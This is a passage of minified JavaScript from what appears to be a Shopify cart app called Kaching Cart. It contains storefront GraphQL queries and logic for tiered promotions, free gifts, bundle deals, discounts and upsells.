of[...o,...i])g.key!==a.key&&(g.forceHide=!0);const{freeGifts:d,upsells:p}=oe(e,n,l,r);a._kachingBundle={buyComponents:c,getComponents:u,selectedBar:e,type:"bxgy",freeGifts:d.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t})),upsells:p.map((t=>{const e=n.find((e=>e.key===t.cartItemKey));return e?(e.forceHide=!0,t):t}))}},ue="\n  fragment componentizableCartLineFragment on ComponentizableCartLine {\n    __typename\n    lineComponents {\n      quantity\n      merchandise {\n        ... on ProductVariant {\n          ...componentizableCartLineProductVariantFragment\n        }\n      }\n      attributes {\n        key\n        value\n      }\n    }\n  }\n  \n  fragment componentizableCartLineProductVariantFragment on ProductVariant {\n    __typename\n    title\n    product {\n      title\n      media(first: 1) {\n        nodes {\n          previewImage {\n            id\n            altText\n            transformedUrl: url(\n              transform: {\n                preferredContentType: WEBP\n                maxHeight: 200\n                maxWidth: 200\n              }\n            )\n          }\n        }\n      }\n      variantsCount {\n        count\n        precision\n      }\n    }\n    image {\n      id\n      url\n      transformedUrl: url(\n        transform: { preferredContentType: WEBP, maxHeight: 200, maxWidth: 200 }\n      )\n      height\n      width\n      altText\n    }\n  }\n\n",de="\n  fragment sellingPlanFragment on SellingPlan {\n    id\n    name\n    description\n    options {\n      name\n      value\n    }\n    billingPolicy {\n      ... on SellingPlanRecurringBillingPolicy {\n        interval\n        intervalCount\n      }\n      __typename\n    }\n    deliveryPolicy {\n      ... on SellingPlanRecurringDeliveryPolicy {\n        interval\n        intervalCount\n      }\n      __typename\n    }\n    priceAdjustments {\n      adjustmentValue {\n        __typename\n        ... on SellingPlanFixedAmountPriceAdjustment {\n          adjustmentAmount {\n            amount\n          }\n        }\n        ... on SellingPlanPercentagePriceAdjustment {\n          adjustmentPercentage\n        }\n        ... on SellingPlanFixedPriceAdjustment {\n          price {\n            amount\n          }\n        }\n      }\n    }\n    recurringDeliveries\n    __typename\n  }\n",pe=`\n  query getLightweightCartQuery(\n    $cartId: ID!\n    $country: CountryCode\n    $locale: LanguageCode\n    $skipComponentizableCartLineFragment: Boolean!\n  ) @inContext(country: $country, language: $locale) {\n    cart(id: $cartId) {\n      ...lightweightCartFields\n    }\n  }\n  ${`\n  fragment lightweightCartFields on Cart {\n    id\n    updatedAt\n    checkoutUrl\n    discountCodes {\n      code\n      applicable\n    }\n    discountAllocations {\n      discountedAmount {\n        amount\n        currencyCode\n      }\n      targetType\n      ... on CartAutomaticDiscountAllocation {\n        title\n      }\n      ... on CartCustomDiscountAllocation {\n        title\n      }\n      ... on CartCodeDiscountAllocation {\n        code\n      }\n      __typename\n    }\n    lines(first: 250) {\n      nodes {\n        __typename\n        id\n        quantity\n        discountAllocations {\n          ... on CartAutomaticDiscountAllocation {\n            title\n          }\n          ... on CartCustomDiscountAllocation {\n            title\n          }\n          ... on CartCodeDiscountAllocation {\n            code\n          }\n          targetType\n          discountApplication {\n            allocationMethod\n            targetSelection\n            targetType\n            value {\n              __typename\n              ... on MoneyV2 {\n                amount\n                currencyCode\n              }\n              ... on PricingPercentageValue {\n                percentage\n              }\n            }\n          }\n          __typename\n        }\n        merchandise {\n          ... on ProductVariant {\n            id\n            quantityAvailable\n            compareAtPrice {\n              amount\n            }\n            sellingPlanAllocations(first: 25) {\n              nodes {\n                sellingPlan {\n                  ...sellingPlanFragment\n                }\n              }\n            }\n            product {\n              id\n              encodedVariantAvailability\n              options {\n                name\n                optionValues {\n                  name\n                }\n              }\n            }\n            selectedOptions {\n              name\n              value\n            }\n          }\n        }\n        ... on ComponentizableCartLine\n          @skip(if: $skipComponentizableCartLineFragment) {\n          ...componentizableCartLineFragment\n        }\n        sellingPlanAllocation {\n          priceAdjustments {\n            compareAtPrice {\n              amount\n            }\n            perDeliveryPrice {\n              amount\n            }\n            price {\n              amount\n            }\n            unitPrice {\n              amount\n            }\n          }\n          sellingPlan {\n            id\n            name\n            billingPolicy {\n              ... on SellingPlanRecurringBillingPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            deliveryPolicy {\n              ... on SellingPlanRecurringDeliveryPolicy {\n                interval\n                intervalCount\n              }\n              __typename\n            }\n            priceAdjustments {\n              adjustmentValue {\n                ... on SellingPlanFixedAmountPriceAdjustment {\n                  adjustmentAmount {\n                    amount\n                  }\n                }\n                ... on SellingPlanPercentagePriceAdjustment {\n                  adjustmentPercentage\n                }\n                ... on SellingPlanFixedPriceAdjustment {\n                  price {\n                    amount\n                  }\n                }\n                __typename\n              }\n            }\n            recurringDeliveries\n          }\n        }\n      }\n    }\n  }\n  ${ue}\n  ${de}\n`}\n`;async function ge({appContext:t,cart:e}){var n,r,o,i;const a=await t.storefrontGqlClient(pe,{variables:{cartId:R(e.token,"Cart"),country:null==(n=window.Shopify)?void 0:n.country,locale:At(t.locale),skipComponentizableCartLineFragment:!1}});if(!(null==(o=null==(r=null==a?void 0:a.data)?void 0:r.cart)?void 0:o.lines.nodes))return e;let s=0;const l=e.items.map(((e,n)=>{var r,o,i,l,c,u,d,p,g,m,f,h,y;const v=null==(o=null==(r=a.data)?void 0:r.cart)?void 0:o.lines.nodes[n],b=null==v?void 0:v.sellingPlanAllocation,S=t.cartSettings.general.useCompareAtPrice&&(null==(l=null==(i=null==v?void 0:v.merchandise)?void 0:i.compareAtPrice)?void 0:l.amount)?N(v.merchandise.compareAtPrice.amount):b&&(null==(u=null==(c=b.priceAdjustments[0])?void 0:c.compareAtPrice)?void 0:u.amount)?N(b.priceAdjustments[0].compareAtPrice.amount):0,w=S*e.quantity,k={...e,storefrontApiLineId:null==v?void 0:v.id,storefrontApiOptions:null==(p=null==(d=null==v?void 0:v.merchandise)?void 0:d.product)?void 0:p.options,storefrontApiQuantityAvailable:null==(g=null==v?void 0:v.merchandise)?void 0:g.quantityAvailable,compare_at_price:S,compare_at_line_price:w,storefrontApiSellingPlanAllocation:b,storefrontApiSellingPlanAllocations:null==(m=null==v?void 0:v.merchandise)?void 0:m.sellingPlanAllocations,storefrontApiDiscountAllocations:null==v?void 0:v.discountAllocations,storefrontEncodedVariantAvailability:null==(h=null==(f=null==v?void 0:v.merchandise)?void 0:f.product)?void 0:h.encodedVariantAvailability};return v&&"ComponentizableCartLine"===v.__typename?(t.cartSettings.general.countNativeBundlesAsSingleLine?s+=e.quantity:
//! When there are bundle items in the cart, the `update.js` endpoint counts each item as of the bundle as separate item, while `get.js` endpoint counts the bundle as a single item. This is a workaround to get the actual item count.
null==(y=v.lineComponents)||y.forEach((t=>{s+=t.quantity})),{...k,components:v.lineComponents||[]}):(s+=e.quantity,k)})),{allAutomaticDiscounts:c,allCodeDiscounts:u}=(t=>{const e={},n=new Set;return null==t||t.discountAllocations.forEach((t=>{if("CartAutomaticDiscountAllocation"===t.__typename||"CartCustomDiscountAllocation"===t.__typename){const n=e[t.title];e[t.title]=n?[...n,t]:[t]}})),null==t||t.discountCodes.forEach((t=>{t.applicable&&n.add(t.code.toUpperCase())})),{allAutomaticDiscounts:e,allCodeDiscounts:Array.from(n)}})(null==(i=a.data)?void 0:i.cart);return{...e,checkoutUrl:a.data.cart.checkoutUrl,items:l,item_count:s>e.item_count?s:e.item_count,allAutomaticDiscounts:c,allCodeDiscounts:u}}const me=(t,...e)=>{try{("true"===new URLSearchParams(window.location.search).get("kaching-cart-debug")||"undefined"!=typeof localStorage&&"true"===localStorage.getItem("kachingCartDebug"))&&console.debug("[Kaching Cart]",t,...e)}catch{}};const fe=(t,e)=>({active:t.productUpsell,empty:t.ecProductUpsell,side:t.sideUpsell,"side-empty":t.ecSideUpsell}[e]),he=t=>[...t.cartSettings.productUpsell.isActive?t.cartSettings.productUpsell.products:[],...t.cartSettings.ecProductUpsell.isActive?t.cartSettings.ecProductUpsell.products:[],...t.cartSettings.sideUpsell.isActive?t.cartSettings.sideUpsell.products:[],...t.cartSettings.ecSideUpsell.isActive?t.cartSettings.ecSideUpsell.products:[]],ye=({appContext:t})=>v({queryKey:[n.GET_ALL_MEDIA_IMAGES],queryFn:async()=>await ve({upsellCarouselProducts:he(t),storefrontGqlClient:t.storefrontGqlClient}),staleTime:1/0}),ve=async({upsellCarouselProducts:t,storefrontGqlClient:e})=>{var n;const r=new Set;for(const a of t)a.customImage&&r.add(a.customImage.gid);if(0===r.size)return{};const o=await e(D,{variables:{ids:Array.from(r)}}),i={};return null==(n=o.data)||n.nodes.forEach((t=>{t&&"MediaImage"===t.__typename&&(i[t.id]=t)})),i},be=({queryClient:t,appContext:e})=>{const r=he(e);return t.ensureQueryData({queryKey:[n.GET_ALL_MEDIA_IMAGES],queryFn:()=>ve({upsellCarouselProducts:r,storefrontGqlClient:e.storefrontGqlClient}),staleTime:1/0})},Se=()=>Pt().getQueryData([n.GET_CART_LINES_MAP]),we=({cartCurrency:t,marketCurrency:e})=>e?"number"!=typeof e.currencyRate?t.currencyRate:e.currencyCode===t.currencyCode?1:1/e.currencyRate*t.currencyRate:t.currencyRate;class ke extends Error{constructor(t){super(t),this.name="KachingCartError"}}const _e=":",Ce=",",Te=" ",xe="-",Pe=":";function Ae(t){if(!t)return{options:[],optionsMap:{}};if(t.startsWith("v1_"))return function(t){const e=/[ :,-]/g;let n,r=0;const o=[],i={},a=[];let s=0,l=null;for(;n=e.exec(t);){const i=n[0],c=Number.parseInt(t.slice(r,n.index))||0;if(null!==l){for(;l<c;l++)a[s]=l,o.push([...a]);l=null}a[s]=c,i===xe?l=c:i===_e?s++:((i===Te||i===Ce&&t[n.index-1]!==Ce)&&o.push([...a]),i===Ce&&(a.pop(),s--)),r=e.lastIndex}const c=t.match(/\d+$/g);if(c){const t=parseInt(c[0]);if(null!=l)for(;l<=t;l++)a[s]=l,o.push([...a]);else o.push([t])}for(const u of o)i[u.join(":")]=!0;return{options:o,optionsMap:i}}(Ie(t));throw new Error("Unsupported option value encoding")}const Ie=t=>t.replace(/^v1_/,"");const Be=({appContext:t})=>{const e={queryKey:[n.GET_PROMO_PRODUCTS],queryFn:()=>Ee({appContext:t}),enabled:t.cartSettings.tieredPromotionsBar.isActive,staleTime:1/0,placeholderData:b};return v(e)};async function Ee({appContext:t}){var e;let n=[],r=[];if(t.cartSettings.tieredPromotionsBar.tiers.forEach((t=>{"product-discount"===t.type&&t.targets.forEach((t=>{t.variantIds&&t.variantIds.length>0?t.variantIds.forEach((t=>{r.push(t)})):n.push(t.productId)}))})),n=[...new Set(n)],r=[...new Set(r)],0===n.length&&0===r.length)return{};const{data:o}=await t.storefrontGqlClient("\n  query getPromoProducts(\n    $productOrVariantIds: [ID!]!\n    $country: CountryCode\n    $locale: LanguageCode\n  ) @inContext(country: $country, language: $locale) {\n    nodes(ids: $productOrVariantIds) {\n      ... on Product {\n        id\n        encodedVariantAvailability\n        options {\n          name\n          optionValues {\n            name\n          }\n        }\n        title\n        selectedOrFirstAvailableVariant {\n          id\n          compareAtPrice {\n            amount\n          }\n          price {\n            amount\n          }\n          selectedOptions {\n            name\n            value\n          }\n          image {\n            id\n            altText\n            transformedUrl: url(\n              transform: {\n                preferredContentType: WEBP\n                maxHeight: 200\n                maxWidth: 200\n              }\n            )\n          }\n        }\n        __typename\n      }\n      ... on ProductVariant {\n        id\n        product {\n          id\n          title\n          encodedVariantAvailability\n        }\n        compareAtPrice {\n          amount\n        }\n        price {\n          amount\n        }\n        image {\n          id\n          altText\n          transformedUrl: url(\n            transform: {\n              preferredContentType: WEBP\n              maxHeight: 200\n              maxWidth: 200\n            }\n          )\n        }\n        selectedOptions {\n          name\n          value\n        }\n        __typename\n      }\n    }\n  }\n",{variables:{productOrVariantIds:[...n,...r.map((t=>R(t,"ProductVariant")))],country:null==(e=window.Shopify)?void 0:e.country,locale:At(t.locale)}}),i={};for(const a of(null==o?void 0:o.nodes)??[])if(a)if("Product"===a.__typename){if(!a.selectedOrFirstAvailableVariant)continue;const t=Ae(a.encodedVariantAvailability??"");i[a.id]={productId:a.id,title:a.title,variantAvailability:t,image:a.selectedOrFirstAvailableVariant.image,options:a.options,selectedOrFirstAvailableVariant:a.selectedOrFirstAvailableVariant}}else{const t=Ae(a.product.encodedVariantAvailability??"");i[a.product.id]={productId:a.product.id,title:a.product.title,variantAvailability:t,image:a.image,selectedOrFirstAvailableVariant:a,options:a.selectedOptions.map((t=>({name:t.name,optionValues:a.selectedOptions.map((t=>({name:t.value})))})))}}return i}async function qe({cart:t,appContext:e,client:r,signal:o}){if(e.isPreview)return t;const i=await ut(),a=function(t,e){if(t.item_count!==e.item_count)return!0;const n=new Set(t.items.map((t=>t.key)));for(const r of e.items)if(!n.has(r.key))return!0;return!1}(t,i);let s;a||!t.checkoutUrl?(me("getCartPromotionsQueryFn: Full refresh needed",a?"race condition detected":"no storefront data"),s=await ge({appContext:e,cart:i})):s=function(t,e){const n=new Map(e.items.map((t=>[t.key,t]))),r=t.items.map((t=>{const e=n.get(t.key);return e?{...e,storefrontApiLineId:t.storefrontApiLineId,storefrontApiOptions:t.storefrontApiOptions,storefrontApiQuantityAvailable:t.storefrontApiQuantityAvailable,compare_at_price:t.compare_at_price,compare_at_line_price:t.compare_at_line_price,storefrontApiSellingPlanAllocation:t.storefrontApiSellingPlanAllocation,storefrontApiSellingPlanAllocations:t.storefrontApiSellingPlanAllocations,storefrontApiDiscountAllocations:t.storefrontApiDiscountAllocations,storefrontEncodedVariantAvailability:t.storefrontEncodedVariantAvailability,components:t.components}:null})).filter(Boolean);return{...e,checkoutUrl:t.checkoutUrl,allAutomaticDiscounts:t.allAutomaticDiscounts,allCodeDiscounts:t.allCodeDiscounts,items:r}}(t,i);let l=e.cartSettings.tieredPromotionsBar.isActive?await async function({cart:t,appContext:e,client:r,signal:o}){var i;me("handleTieredPromotions");const[a]=await Promise.all([r.ensureQueryData({queryKey:[n.GET_PROMO_PRODUCTS],queryFn:()=>Ee({appContext:e}),staleTime:1/0})]);me("Promise.all resolved with promoProducts",JSON.stringify({promoProducts:a},null,2));let s=t;const{freeGiftsToAdd:l,updates:c,storefrontGqlUpdates:u,totalToSendToShopifyFunctions:d,totalItemCount:p,calculatedUnlockedPromos:g}=function({cart:t,promoProducts:e,appContext:n}){var r,o,i;const a=[];let s=0,l=t.item_count;const c=n.cartSettings.tieredPromotionsBar.thresholdType;if("line-items-quantity"===c)for(const h of t.items)(null==(r=q(h.properties))?void 0:r.promoHash)?(a.push(h),l-=h.quantity):n.cartSettings.tieredPromotionsBar.excludeProductsFromUnlockCount&&n.cartSettings.tieredPromotionsBar.productsExcludedFromUnlockCount.some((({productId:t})=>t===R(h.product_id,"Product")))&&(l-=h.quantity);else{if("cart-total"!==c)return console.error(`[Kaching Cart] Invalid thresholdType: ${c}`),{freeGiftsToAdd:[],updates:{},storefrontGqlUpdates:[],totalToSendToShopifyFunctions:s,totalItemCount:l,calculatedUnlockedPromos:{unlockedPromos:[],latestUnlockedPromo:null,nextPromoToUnlock:null,spendLeftForNextPromo:null}};s=t.total_price_without_shipping,t.cart_level_discount_applications.forEach((t=>{var e,n;const r=t.title||(null==(e=t.discount_application)?void 0:e.title),o=t.total_allocated_amount||(null==(n=t.discount_application)?void 0:n.total_allocated_amount)||0;(null==r?void 0:r.includes(T))&&(s+=o)}));for(const e of t.items)(null==(o=q(e.properties))?void 0:o.promoHash)&&(e.discounts.some((t=>t.title.includes(T)))||(s-=e.final_line_price),a.push(e))}const u=null==(i=n.cartSettings.tieredPromotionsBar.marketSpecificTiers)?void 0:i.find((t=>{var e;return Number(O(t.marketId))===(null==(e=n.market)?void 0:e.id)})),d=we({cartCurrency:{currencyCode:n.currencyCode,currencyRate:n.currencyRate},marketCurrency:(null==u?void 0:u.useMarketCurrency)?u.currency:null}),p="line-items-quantity"===c?W({totalItemCount:l,promoTiers:n.cartSettings.tieredPromotionsBar.tiers}):z({presentmentCurrencyRate:d,promoTiers:n.cartSettings.tieredPromotionsBar.tiers,totalAfterDiscounts:s}),g=[],m={},f=[];p.unlockedPromos.forEach((t=>{var n,r,o,i,s;if("product-discount"===t.type)for(const l of t.targets){let c=0;for(let e=0;e<a.length;e++){const o=a[e];if((o?null==(n=q(o.properties))?void 0:n.promoHash:null)===j(t)&&(null==o?void 0:o.product_id)===Number(O(l.productId))){if((null==(r=l.variantIds)?void 0:r.length)&&!l.variantIds.includes(o.id))m[o.key]=0,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:0});else if(o.quantity>1)m[o.key]=1,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:1}),c+=1;else if(1===o.quantity){l.quantity-c>0?c+=1:(m[o.key]=0,o.storefrontApiLineId&&f.push({id:o.storefrontApiLineId,quantity:0}))}else console.error(`Promo product with quantity < 1 found in cart: ${o.key}`);a.splice(e,1),e--}}if(c<l.quantity){const n=(null==(o=l.variantIds)?void 0:o.length)&&l.variantIds[0]?R(l.variantIds[0],"ProductVariant"):null==(s=null==(i=e[l.productId])?void 0:i.selectedOrFirstAvailableVariant)?void 0:s.id;if(!n){console.error(`No variant found for promo product ${l.productId}`);continue}const r=l.quantity-c;for(let e=0;e<r;e++)g.push({id:Number(O(n)),quantity:1,properties:{[C]:JSON.stringify({promoHash:j(t),promoRewardUniqueId:Tt(6)})}})}}}));for(const h of a)m[h.key]=0,h.storefrontApiLineId&&f.push({id:h.storefrontApiLineId,quantity:0});return{freeGiftsToAdd:g,updates:m,storefrontGqlUpdates:f,totalToSendToShopifyFunctions:s,totalItemCount:l,calculatedUnlockedPromos:p}}({cart:t,promoProducts:a,appContext:e});let m=null;try{m=JSON.parse((null==(i=t.attributes)?void 0:i[_])??"{}")}catch(P){console.error("Error while parsing existing Kaching cart attributes",P)}const f=e.cartSettings.tieredPromotionsBar.tiers.every((t=>"shipping-discount"===t.type)),h=0===Object.keys(c).length&&0===u.length,y=!m||0===m.totalAfterDiscounts,v=0===l.length,b=(null==m?void 0:m.totalAfterDiscounts)===d,S="cart-total"===e.cartSettings.tieredPromotionsBar.thresholdType&&f&&h&&v,w="line-items-quantity"===e.cartSettings.tieredPromotionsBar.thresholdType&&h&&v&&y,k=h&&v&&b;if(me("Calculated cart promo updates",JSON.stringify({freeGiftsToAdd:l,updates:c,totalToSendToShopifyFunctions:d,calculatedUnlockedPromos:g},null,2)),S||w||k)return{...t,isOldCart:!0,item_count_excluding_promo_products:p,cartPromotionsState:g,totalAfterDiscounts:d};{const t=await ft({attributes:{[_]:JSON.stringify({totalAfterDiscounts:d})},updates:c},{signal:o});
//! Call this after, becasue the updates depend on the item keys, which seem to change after adding new items. So we first update using the item keys and then add the new items.
if(l.length>0&&"automatically"===e.cartSettings.tieredPromotionsBar.freeGiftsAdditionMethod){try{await dt({items:l})}catch(P){console.error("Error while adding promo products to cart",P)}s=await ut()}else s=t||await ut();me("updateCart")}if(!s)throw me("Cart not found",t),new ke("Cart not found");const x={...s,item_count_excluding_promo_products:p,cartPromotionsState:g,totalAfterDiscounts:d};return x}({cart:s,appContext:e,client:r,signal:o}):await De({cart:s,signal:o});return l.isOldCart||(l=await ge({appContext:e,cart:l})),(null==o?void 0:o.aborted)||(r.setQueryData([n.GET_CART],(t=>t?{...t,...l}:l)),me("getCartPromotionsQueryFn updatedCart",l)),l}async function De({cart:t,signal:e}){var n;const r={};for(const i of t.items)(null==(n=q(i.properties))?void 0:n.promoHash)&&(r[i.key]=0);if(0===Object.keys(r).length)return{...t,isOldCart:!0};const o=await ft({attributes:{[_]:JSON.stringify({totalAfterDiscounts:0})},updates:r},{signal:e});if(!o)throw me("Cart not found",t),new ke("Cart not found");return o}function Le({cart:t,appContext:e}){return t.items.reduce(((t,n)=>{var r;const o=null==(r=q(n.properties))?void 0:r.promoHash;if(o){const r=`${n.product_id}:${o}`,i=e.cartSettings.tieredPromotionsBar.tiers.find((t=>j(t)===o));let a=!0;if("product-discount"===(null==i?void 0:i.type)){const e=i.targets.find((t=>t.productId===R(n.product_id,"Product")));e&&(a=(null==e?void 0:e.allowVariantSelection)??!0,
//!Use nullish coalescing operator to default to true if the value is undefined
t[r]||(t[r]={items:[],allowVariantSelection:a}),t[r].items.push({...n,tieredPromoTarget:e}))}}return t}),{})}const Ue="\n  fragment sellingPlanGroupsFragment on SellingPlanGroup {\n    name\n    options {\n      name\n      values\n    }\n    sellingPlans(first: 10) {\n      nodes {\n        ...sellingPlanFragment\n      }\n    }\n  }\n",Oe=`\n  query checkNode($nodeId: ID!, $country: CountryCode, $locale: LanguageCode)\n  @inContext(country: $country, language: $locale) {\n    node(id: $nodeId) {\n      ... on Product {\n        id\n        priceRange {\n          minVariantPrice {\n            amount\n          }\n        }\n        requiresSellingPlan\n        sellingPlanGroups(first: 25) {\n          nodes {\n            ...sellingPlanGroupsFragment\n          }\n        }\n      }\n      __typename\n    }\n  }\n  ${Ue}\n  ${de}\n`,Re=["0p0q1s-3t.myshopify.com","gqekcz-uk.myshopify.com"],Fe=({appContext:t,client:e,queryOptions:r})=>{const o={queryKey:[n.GET_CART],queryFn:({signal:n})=>Me({appContext:t,client:e,caller:"getCart",signal:n}),select:e=>{const r=JSON.parse(JSON.stringify(e));
//!It's important to clone the data here. If we mutate values instead of overriding them, the changes will compound across multiple calls to the `select` function. We use `JSON.parse(JSON.stringify(data))` because we need to know that the clone will work on all browsers (we had an issue with `rfdc` npm package not working because of a shopify-xr.js script that was messing with the iterators on `Map`, so we need to be sure that the clone will work on all browsers)
let o=function({cart:t}){return t.items.forEach((e=>{var n;const r=JSON.parse(JSON.stringify(e.line_level_discount_allocations??[])),o=null==(n=e.discounts)?void 0:n.reduce(((e,n)=>{var o;const i=null==r?void 0:r.findIndex((t=>{var e;return(null==(e=t.discount_application)?void 0:e.title)===$(n.title)&&t.amount===n.amount}));if(null==i||-1===i){const r=null==(o=t.cart_level_discount_applications)?void 0:o.find((t=>{var e;return(t.title??(null==(e=t.discount_application)?void 0:e.title))===$(n.title)}));if(r)return r._hasBeenAppliedToCartItemFinalPrice||(
//!We mark this as already applied, because otherwise it will be counted again when we calculate the `cart.total_discount_from_compare_at_price`.
r._hasBeenAppliedToCartItemFinalPrice=!0),e+n.amount}else null==r||r.splice(i,1);return e}),0);o>0&&(e.final_price=e.discounted_price,e.final_line_price=Math.max(0,e.final_line_price-o))})),{...t,_hasCartLevelDiscountApplied:!0}}({cart:r});const{cartLinesMap:i,allDiscountsFromCartItems:s,totalDiscountFromCompareAtPrice:l}=((t,e)=>{let n=0;const r={};return{cartLinesMap:t.items.reduce(((t,o)=>{var i;o.discounts.forEach((t=>{if(0===t.amount)return;const e=t.title;if(e){const n=r[e];if(!Array.isArray(n))return void(r[e]=[t]);r[e]=[...n,t]}}));const a=(o.compare_at_line_price&&o.compare_at_line_price>o.original_line_price&&e.cartSettings.general.useCompareAtPrice?o.compare_at_line_price:o.original_line_price)-o.final_line_price;n+=a;const s=R(o.product_id,"Product");return t[s]||(t[s]=[]),null==(i=t[s])||i.push(o),t}),{}),allDiscountsFromCartItems:r,totalDiscountFromCompareAtPrice:n}})(o,t),c=o.cart_level_discount_applications.reduce(((t,e)=>{var n;return e._hasBeenAppliedToCartItemFinalPrice?t:"number"==typeof e.total_allocated_amount?t+e.total_allocated_amount:"number"==typeof(null==(n=e.discount_application)?void 0:n.total_allocated_amount)?t+e.discount_application.total_allocated_amount:t}),0);if((({cartLinesMap:t})=>{Pt().setQueryData([n.GET_CART_LINES_MAP],t)})({cartLinesMap:i}),o.cartLinesMap=i,o.allDiscountsFromCartItems=s,o.total_discount_from_compare_at_price=l+c||r.total_discount,window.__kachingCartBundlesDeals){const e=((t,e)=>{const n={},r=[],o=[];for(const a of e.items){if(!Kt(a))continue;const e=It(a);if(!e)continue;const{id:i,deal:s,bar:l,gift:c,upsell:u}=e;if(!s)continue;const d=Ht(s,t);if(!d)continue;if(c&&0===a.final_line_price&&i){r.push(a);continue}if(u){o.push(a);continue}const p=Qt(s,l,t),g=p&&"quantity-break"===p.dealBarType||!p&&d.dealBars.every((t=>"quantity-break"===t.dealBarType))&&!d.collectionBreaksEnabled,m=p&&"bxgy"===p.dealBarType||!p&&d.dealBars.every((t=>"bxgy"===t.dealBarType))&&!d.collectionBreaksEnabled,f=zt(i,s,l,l||!g&&!m?void 0:a.product_id.toString());n[f]||(n[f]={items:[],deal:d,selectedBar:p}),a.kachingBundleDeal=d,n[f].items.push(a)}for(const a of r.concat(o)){const{id:t,deal:e}=It(a)||{};if(t&&e)for(const[r,o]of Object.entries(n))r.includes(t)&&r.includes(e)&&o.items.push(a)}for(const a of Object.values(n))if(!a.selectedBar){let t=0,e=0,n=0;for(const i of a.items){const r=It(i);if(!r)continue;const{gift:o,upsell:a}=r;o||a||(t+=i.quantity,i.final_line_price>0?e+=i.quantity:n+=i.quantity)}const r=JSON.parse(JSON.stringify(a.deal)),o=Dt(r.dealBars,"desc").find((r=>"quantity-break"===r.dealBarType&&t>=r.quantity||"bxgy"===r.dealBarType&&e>=r.buyQuantity&&n>=r.getQuantity));if(!o)continue;a.selectedBar=o}const i={};for(const[a,s]of Object.entries(n)){const{selectedBar:t,deal:e}=s;t&&(Ut.isMaybeSimpleBundleBar(t)?Ut.isValidBundle(t,s.items)&&(i[a]=s):Ot.isMaybeCollectionBreakBar(t,e)?Ot.isValidCollectionBreak(t,s.items)&&(i[a]=s):Rt.isMaybeSimpleQuantityBreakBar(t,e)?Rt.isValidSimpleQuantityBreak(t,s.items)&&(i[a]=s):Ft.isMaybeBxgyBar(t)&&Ft.isValidBxgy(t,s.items)&&(i[a]=s))}return i})(window.__kachingCartBundlesDeals,o);(t=>{const e=Pt(),r={};for(const n of t){const t=It(n);if(!t)continue;const{id:e,gift:o}=t;o&&e&&(r[e]||(r[e]=[]),r[e].push(n))}e.setQueryData([n.GET_KACHING_BUNDLES_FREE_GIFTS_MAP],r)})(o.items),o=(({currentCart:t,bundlesToGroup:e,bundleMap:n})=>{for(const r of Object.values(n))ie(r,e);return t})({currentCart:o,bundleMap:e,bundlesToGroup:t.cartSettings.lineItems.bundlesToGroup||[]}),Object.values(e).forEach((t=>{const{deal:e,items:n,selectedBar:r}=t;if(r)if(Rt.isMaybeSimpleQuantityBreakBar(r,e)){const t=Et(n),o=Rt.getTotalQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.quantity||0}}))}else if(Ft.isMaybeBxgyBar(r)){const t=Et(n),o=Ft.getTotalPaidQuantity(t)+Ft.getTotalFreeQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.buyQuantity}}))}else if(Ot.isMaybeCollectionBreakBar(r,e)){const t=n.filter(Ot.isValidCollectionBreakComponent),o=Ot.getTotalQuantity(t),{upgradeBars:i,downgradeBars:a}=Lt({selectedBar:r,deal:e,currentQuantity:o})||{};t.forEach((t=>{t.kachingBundleUpgradeData={currentBundleComponents:n.map((t=>({key:t.key,storefrontApiLineId:t.storefrontApiLineId}))),downgradeBars:a,upgradeBars:i,currentlySelectedBarThreshold:r.quantity||0}}))}}))}return function(t){const e=new Set;a.forEach((n=>{const r=n.selectAll?document.querySelectorAll(n.selector):[document.querySelector(n.selector)].filter(Boolean);0!==r.length?r.forEach((r=>{e.has(r)||(e.add(r),"innerHtml"===n.content.type?(r.innerHTML=t.toString(),t<100&&r.classList.remove("visually-hidden","hidden")):"dataAttribute"===n.content.type?r.setAttribute(n.content.attributeName,t.toString()):n.content.type,0===t&&n.onCountZero?n.onCountZero(r):t>0&&n.onCountNonZero&&n.onCountNonZero(r))})):n.onNotFound&&n.onNotFound(t)}))}(o.item_count||0),o},staleTime:1/0,placeholderData:b,...r};return v({...o,enabled:!0})},Me=async({appContext:t,client:e,newCart:r,caller:a,forceAwaitTierePromotionsBarUpdate:s,skipTieredPromotionsBarUpdate:l,signal:c})=>{var u,d;if(t.isPreview){if("empty"===t.previewSettings.cartMode)return et;if("active"===t.previewSettings.cartMode)return tt({currencyRate:t.currencyRate,cartSettings:t.cartSettings,incomingDummyLines:Z({currencyRate:t.currencyRate})});throw new Error("Invalid cart mode")}try{me(`getCartQueryFn called by ${a}`),o()&&Ct({disable:!0});let p=null==r?void 0:r.data;if((null==r?void 0:r.warnings.length)&&(null==(u=null==r?void 0:r.warnings[0])?void 0:u.message)&&ot(r.warnings[0].message),p)me("Incoming cart data found, skipping server fetch",p);else{me("No incoming cart data, fetching from server");const[n]=await Promise.all([ut(),$e({appContext:t}).catch((()=>{})),be({queryClient:e,appContext:t})]);p=n}const g=(({cart:t,appContext:e})=>{var n;const{cartSettings:r}=e,o={};for(const s of t.items){const t=q(s.properties);if(!(null==t?void 0:t.isUpsellProduct))continue;const e=(null==(n=t.upsellProductHashPayload)?void 0:n.cartMode)||"active",l=fe(r,e);if(!l.isActive){o[s.key]=0;continue}if("manually"!==l.recommendationType)
//! We don't validate automatic upsells because they don't have a discount applied, so it's safe to just leave them in the cart (also there's no real need to ever validate them)
